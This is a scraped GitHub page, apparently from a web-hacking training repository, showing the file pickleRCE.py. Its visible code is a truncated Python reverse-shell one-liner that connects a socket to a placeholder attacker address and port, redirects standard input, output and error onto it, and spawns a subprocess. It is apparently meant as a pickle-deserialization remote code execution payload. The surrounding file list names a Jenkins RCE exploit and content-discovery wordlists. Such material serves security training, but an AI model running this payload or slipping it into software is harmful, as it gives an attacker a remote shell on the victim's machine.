 enciphers-team / WebHacking-Training-Resources Public
Notifications Fork 11 Star 19
Code Issues Pull requests Actions Projects Security Insights
Files
WebHacking-Training-Resources / pickleRCE.py
master
enciphers-team Update pickleRCE.py 82ab470 · 5 years ago History
Go to file
Code Blame 11 lines (9 loc) · 491 Bytes Raw
cve-2019-1003000-jenkins-rce-...
36K common directory and file ...
50K content_discovery_all.txt
content-discovery-wordlist.txt
jwt-wordlist
pickleRCE.py
ocket,subprocess ,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("IP_ADDRESS", IP_PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=sub